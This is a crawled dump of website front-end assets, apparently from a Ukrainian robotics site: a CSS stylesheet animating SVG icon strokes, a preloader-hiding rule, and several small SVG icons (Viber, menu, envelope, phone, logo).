		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

.svg-elem-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-1 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 41.16337966918945px;
		stroke-dasharray: 41.16337966918945px;
	}

	100% {
		stroke-dashoffset: 82.3267593383789px;
		stroke-dasharray: 41.16337966918945px;
	}
}

.svg-elem-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
	animation: animate-svg-stroke-2 2.3s linear 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 8.400000095367432px;
		stroke-dasharray: 8.400000095367432px;
	}

	100% {
		stroke-dashoffset: 16.800000190734863px;
		stroke-dasharray: 8.400000095367432px;
	}
}

.svg-elem-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s linear 1s alternate;
	animation: animate-svg-stroke-3 2.3s linear 1s alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 8.799999713897705px;
		stroke-dasharray: 8.799999713897705px;
	}

	100% {
		stroke-dashoffset: 17.59999942779541px;
		stroke-dasharray: 8.799999713897705px;
	}
}

.svg-elem-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-4 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-5 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-6 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

@keyframes animate-svg-stroke-7 {
	0% {
		stroke-dashoffset: 6.820080280303955px;
		stroke-dasharray: 6.820080280303955px;
	}

	100% {
		stroke-dashoffset: 13.64016056060791px;
		stroke-dasharray: 6.820080280303955px;
	}
}

.svg-elem-7 {
	-webkit-animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-7 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-8 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-8 {
	-webkit-animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-8 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-9 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-9 {
	-webkit-animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-9 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

@keyframes animate-svg-stroke-10 {
	0% {
		stroke-dashoffset: 6.820099830627441px;
		stroke-dasharray: 6.820099830627441px;
	}

	100% {
		stroke-dashoffset: 13.640199661254883px;
		stroke-dasharray: 6.820099830627441px;
	}
}

.svg-elem-10 {
	-webkit-animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-10 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 4.937200546264648px;
		stroke-dasharray: 4.937200546264648px;
	}

	100% {
		stroke-dashoffset: 9.874401092529297px;
		stroke-dasharray: 4.937200546264648px;
	}
}

.svg-elem-11 {
	-webkit-animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-11 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 76.30744934082031px;
		stroke-dasharray: 76.30744934082031px;
	}

	100% {
		stroke-dashoffset: 152.61489868164062px;
		stroke-dasharray: 76.30744934082031px;
	}
}

.svg-elem-12 {
	-webkit-animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-12 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

@keyframes animate-svg-stroke-13 {
	0% {
		stroke-dashoffset: 66.40233612060547px;
		stroke-dasharray: 66.40233612060547px;
	}

	100% {
		stroke-dashoffset: 132.80467224121094px;
		stroke-dasharray: 66.40233612060547px;
	}
}

.svg-elem-13 {
	-webkit-animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
	animation: animate-svg-stroke-13 2.3s linear 1s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

@keyframes animate-svg-stroke-14 {
	0% {
		stroke-dashoffset: 21.123531341552734px;
		stroke-dasharray: 21.123531341552734px;
	}

	100% {
		stroke-dashoffset: 42.24706268310547px;
		stroke-dasharray: 21.123531341552734px;
	}
}

.svg-elem-14 {
	-webkit-animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-14 2.3s linear 2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

@keyframes animate-svg-stroke-15 {
	0% {
		stroke-dashoffset: 14.470030784606934px;
		stroke-dasharray: 14.470030784606934px;
	}

	100% {
		stroke-dashoffset: 28.940061569213867px;
		stroke-dasharray: 14.470030784606934px;
	}
}

.svg-elem-15 {
	-webkit-animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
	animation: animate-svg-stroke-15 2.3s linear 2s infinite alternate;
}

/*Вторая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 74.17510223388672px;
		stroke-dasharray: 74.17510223388672px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 74.17510223388672px;
	}
}

.svg-elem__2-1 {
	-webkit-animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-1 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

@keyframes animate-svg-stroke-2 {
	0% {
		stroke-dashoffset: 19.765775680541992px;
		stroke-dasharray: 19.765775680541992px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 19.765775680541992px;
	}
}

.svg-elem__2-2 {
	-webkit-animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-2 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

@keyframes animate-svg-stroke-3 {
	0% {
		stroke-dashoffset: 149.61410522460938px;
		stroke-dasharray: 149.61410522460938px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 149.61410522460938px;
	}
}

.svg-elem__2-3 {
	-webkit-animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-3 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

@keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 23.5396728515625px;
		stroke-dasharray: 23.5396728515625px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.5396728515625px;
	}
}

.svg-elem__2-4 {
	-webkit-animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-4 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

@keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 59.414794921875px;
		stroke-dasharray: 59.414794921875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 59.414794921875px;
	}
}

.svg-elem__2-5 {
	-webkit-animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-5 2.3s ease-in-out 0.5s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

@keyframes animate-svg-stroke-6 {
	0% {
		stroke-dashoffset: 23.539764404296875px;
		stroke-dasharray: 23.539764404296875px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 23.539764404296875px;
	}
}

.svg-elem__2-6 {
	-webkit-animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
	animation: animate-svg-stroke-6 2.3s ease-in-out 0.5s infinite alternate;
}

/*Третья иконка*/

@-webkit-keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

@keyframes animate-svg-stroke-11 {
	0% {
		stroke-dashoffset: 144.4701385498047px;
		stroke-dasharray: 144.4701385498047px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 144.4701385498047px;
	}
}

.svg-elem__3-1 {
	-webkit-animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-11 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-21 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-2 {
	-webkit-animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-21 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

@keyframes animate-svg-stroke-31 {
	0% {
		stroke-dashoffset: 27.802600860595703px;
		stroke-dasharray: 27.802600860595703px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 27.802600860595703px;
	}
}

.svg-elem__3-3 {
	-webkit-animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-31 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-4 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

@keyframes animate-svg-stroke-41 {
	0% {
		stroke-dashoffset: 7.840599060058594px;
		stroke-dasharray: 7.840599060058594px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.840599060058594px;
	}
}

.svg-elem__3-4 {
	-webkit-animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-41 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-5 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

@keyframes animate-svg-stroke-51 {
	0% {
		stroke-dashoffset: 15.48582649230957px;
		stroke-dasharray: 15.48582649230957px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.48582649230957px;
	}
}

.svg-elem__3-5 {
	-webkit-animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-51 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

@keyframes animate-svg-stroke-61 {
	0% {
		stroke-dashoffset: 7.516058921813965px;
		stroke-dasharray: 7.516058921813965px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516058921813965px;
	}
}

.svg-elem__3-6 {
	-webkit-animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-61 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

@keyframes animate-svg-stroke-71 {
	0% {
		stroke-dashoffset: 15.485841751098633px;
		stroke-dasharray: 15.485841751098633px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 15.485841751098633px;
	}
}

.svg-elem__3-7 {
	-webkit-animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-71 2s ease-in-out 1.2s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

@keyframes animate-svg-stroke-81 {
	0% {
		stroke-dashoffset: 7.516066551208496px;
		stroke-dasharray: 7.516066551208496px;
	}

	100% {
		stroke-dashoffset: 0;
		stroke-dasharray: 7.516066551208496px;
	}
}

.svg-elem__3-8 {
	-webkit-animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
	animation: animate-svg-stroke-81 2s ease-in-out 1.2s infinite alternate;
}
/*Четвертая иконка*/

@-webkit-keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

@keyframes animate-svg-stroke-12 {
	0% {
		stroke-dashoffset: 48.97612762451172px;
		stroke-dasharray: 48.97612762451172px;
	}

	100% {
		stroke-dashoffset: 97.95225524902344px;
		stroke-dasharray: 48.97612762451172px;
	}
}

.svg-elem__4-1 {
	-webkit-animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-12 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

@keyframes animate-svg-stroke-22 {
	0% {
		stroke-dashoffset: 125.7345962524414px;
		stroke-dasharray: 125.7345962524414px;
	}

	100% {
		stroke-dashoffset: 251.4691925048828px;
		stroke-dasharray: 125.7345962524414px;
	}
}

.svg-elem__4-2 {
	-webkit-animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-22 2.2s ease-in 3s infinite alternate;
}

@-webkit-keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

@keyframes animate-svg-stroke-32 {
	0% {
		stroke-dashoffset: 21.607810974121094px;
		stroke-dasharray: 21.607810974121094px;
	}

	100% {
		stroke-dashoffset: 43.21562194824219px;
		stroke-dasharray: 21.607810974121094px;
	}
}

.svg-elem__4-3 {
	-webkit-animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
	animation: animate-svg-stroke-32 2.2s ease-in 3s infinite alternate;
}

@media (min-width: 820px) {
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539*/

div[id^="wait_"]
{
	display: none !important;
	background: none !important;
	border: 0 !important;
	color: #000000;
	font-family: Verdana, Arial, sans-serif; font-size: 11px;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal;
	letter-spacing: normal !important;
	line-height: normal;
	padding: 0 !important;
	position: absolute;
	text-align: center !important;
	text-indent: 0 !important;
	width: 0px !important;
	height: 0px !important;
	word-spacing: normal !important;
	z-index: 0;
	content: "";
}

/* End */
/* /local/templates/new_v_robot/css/normalize.css?16294432246120 */
/* /local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279 */
/* /local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173 */
/* /local/templates/new_v_robot/css/lightzoom.css?16075865622828 */
/* /local/templates/new_v_robot/css/slick.css?16075863601590 */
/* /local/templates/new_v_robot/css/slick-theme.css?16176276252878 */
/* /local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883 */
/* /local/templates/new_v_robot/css/style.css?165212881489676 */
/* /local/templates/new_v_robot/css/about_css.css?16264182855459 */
/* /local/templates/new_v_robot/css/mob_style.css?163767335150402 */
/* /local/templates/new_v_robot/css/animate_style.css?163766807745725 */
/* /local/templates/new_v_robot/css/remove_default_preloader.css?1612436300539 */


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/viber.svg
body_size: 781
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M17.6 1.92497C17.05 1.46664 14.85 0.0916418 10.2667 -2.48402e-05C10.2667 -2.48402e-05 4.76669 -0.366691 2.10836 2.01664C0.550025 3.57498 0.091692 5.68331 2.53282e-05 8.34164C-0.0916413 11 -0.366642 16.0416 4.49169 17.4166C4.49169 17.4166 4.49169 21.175 4.49169 21.5416C4.49169 21.8166 4.49169 21.9083 4.67503 22C4.76669 22 4.95003 22 5.04169 21.8166C5.77503 20.9916 8.34169 18.0583 8.34169 18.0583C11.6417 18.2416 14.3 17.6 14.6667 17.5083C15.3084 17.325 18.975 16.9583 19.6167 12.0083C20.1667 6.87498 19.3417 3.39164 17.6 1.92497Z" fill="#7360F2"/>
<path d="M12.5583 8.43331C12.375 8.43331 12.2833 8.34164 12.2833 8.15831C12.1916 7.14997 11.7333 6.59997 10.725 6.5083C10.5416 6.5083 10.45 6.32497 10.45 6.14164C10.45 5.9583 10.6333 5.86664 10.8166 5.86664C12.1916 5.9583 12.925 6.69164 12.925 8.06664C12.925 8.34164 12.7416 8.43331 12.5583 8.43331Z" fill="white"/>
<path d="M14.2084 8.98334C14.025 8.98334 13.9334 8.80001 13.9334 8.70834C13.9334 7.60834 13.6584 6.78334 13.0167 6.05001C12.375 5.31667 11.4584 4.95001 10.3584 4.85834C10.175 4.85834 10.0834 4.67501 10.0834 4.49167C10.0834 4.30834 10.2667 4.21667 10.45 4.21667C11.7334 4.30834 12.8334 4.76667 13.5667 5.59167C14.3 6.41667 14.6667 7.42501 14.6667 8.61667C14.4834 8.89167 14.3 8.98334 14.2084 8.98334Z" fill="white"/>
<path d="M15.7667 9.625C15.5833 9.625 15.4917 9.53333 15.4917 9.35C15.4917 7.51667 14.9417 5.95833 13.8417 4.95C12.7417 3.85 11.3667 3.3 9.71665 3.3C9.53332 3.3 9.44165 3.11667 9.44165 3.025C9.44165 2.84167 9.62498 2.75 9.71665 2.75C11.55 2.75 13.0167 3.39167 14.3 4.58333C15.4917 5.775 16.1333 7.425 16.1333 9.44167C16.1333 9.53333 15.95 9.625 15.7667 9.625Z" fill="white"/>
<path d="M10.8167 12.2833C10.8167 12.2833 11.2751 12.2833 11.4584 12.0083L11.9167 11.4583C12.1001 11.1833 12.6501 11 13.2001 11.275C13.5667 11.4583 13.9334 11.7333 14.3001 12.0083C14.6667 12.2833 15.4001 12.8333 15.4001 12.8333C15.7667 13.1083 15.8584 13.5667 15.5834 13.9333C15.3084 14.3917 15.0334 14.7583 14.6667 15.125C14.3001 15.4 14.0251 15.5833 13.6584 15.5833C13.5667 15.5833 13.5667 15.5833 13.4751 15.5833C13.2917 15.5833 13.2001 15.5833 13.1084 15.4917C12.6501 15.3083 11.8251 15.0333 10.4501 14.3C9.62506 13.8417 8.89172 13.3833 8.25006 12.8333C7.88339 12.5583 7.60839 12.2833 7.24172 11.9167C6.96672 11.6417 6.60006 11.275 6.32506 10.9083C5.77506 10.175 5.31672 9.44167 4.85839 8.70834C3.94172 7.24167 3.57506 6.50834 3.48339 5.95834C3.48339 5.86667 3.39172 5.68334 3.39172 5.59167C3.39172 5.5 3.39172 5.5 3.39172 5.40834C3.39172 5.13334 3.57506 4.76667 3.85006 4.4C4.21672 4.03334 4.58339 3.66667 5.04172 3.48334C5.50006 3.3 5.86672 3.30001 6.14172 3.66667C6.14172 3.66667 6.69172 4.4 6.96672 4.76667C7.33339 5.13334 7.51672 5.5 7.79172 5.86667C8.06672 6.41667 7.88339 6.96667 7.60839 7.15L6.96672 7.60834C6.69172 7.79167 6.78339 8.25 6.78339 8.25C6.78339 8.25 7.60839 11.4583 10.8167 12.2833Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="19.7083" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/menu.svg
body_size: -308
content:
<svg width="34" height="30" viewBox="0 0 34 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 15H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 29H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/envelope.svg
body_size: -264
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="2" y="5" width="20" height="14" stroke="#FFF7BF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 5L12 14L22 5" stroke="#FFF7BF"/>
<path d="M2 19L9 11" stroke="#FFF7BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 19L15 11L22 19Z" stroke="#FFF7BF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/phone.svg
body_size: 95
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7408 18.4036L15.3055 15.8389C15.6481 15.4963 16.1871 15.4486 16.5846 15.7258L20.1353 18.2023C20.6459 18.5584 20.7106 19.2894 20.2704 19.7296L19.8841 20.1159C19.1739 20.8261 18.1547 21.1338 17.1986 20.826C15.1336 20.1613 11.3767 18.6179 8.26175 15.503C5.14678 12.388 3.6034 8.63109 2.93871 6.56614C2.63093 5.60999 2.93859 4.59084 3.64885 3.88058L4.03512 3.49432C4.47529 3.05415 5.20634 3.11879 5.56244 3.62937L8.03888 7.18011C8.3161 7.57758 8.26844 8.11661 7.92578 8.45927L5.36113 11.0239" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-robot.svg
body_size: 3387
content:
<svg width="182" height="40" viewBox="0 0 182 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.88053 21.2175C9.24605 21.2175 10.353 20.1106 10.353 18.745C10.353 17.3795 9.24605 16.2725 7.88053 16.2725C6.515 16.2725 5.40802 17.3795 5.40802 18.745C5.40802 20.1106 6.515 21.2175 7.88053 21.2175Z" fill="#FF663F"/>
